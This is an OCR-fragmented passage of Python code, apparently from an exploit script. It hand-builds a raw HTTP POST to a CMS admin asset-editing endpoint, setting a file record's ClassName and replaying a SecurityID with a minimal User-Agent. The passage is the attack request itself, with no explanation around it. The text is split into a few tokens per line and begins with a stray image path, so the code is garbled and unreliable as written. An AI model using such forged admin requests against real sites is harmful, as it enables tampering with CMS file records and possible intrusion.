
'&ctf%5BClassName%5D=File&SecurityID='
+
 security_id 
+
'&action_saveComplexTableField=Save'
    header 
=
'POST http://'
+
 host 
+
path 
+
'/admin/assets/EditForm/field/Files/item/'
+
 file_id 
+
'/DetailForm HTTP/1.1\r\n'
\

'Host: '
+
 host 
+
'\r\n'
\

'Proxy-Connection: keep-
alive\r\n'
\

'User-Agent: x\r\n'
\

'Referer: http://'
+
 host 
+
 path 
+
'/admin/assets/EditForm/field/Files/item/'
+
 file_id 
+
'/edit?ajax=1\r\n'
\

'Content-Length: '
+
str
(
len
(
content
)
)
+
'\r\n'
\

'Cache-Control: max-
age=0\r\n'
\
